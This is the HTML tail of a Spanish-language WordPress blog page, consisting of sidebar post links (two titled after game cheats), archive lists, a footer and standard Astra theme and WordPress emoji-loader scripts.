<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
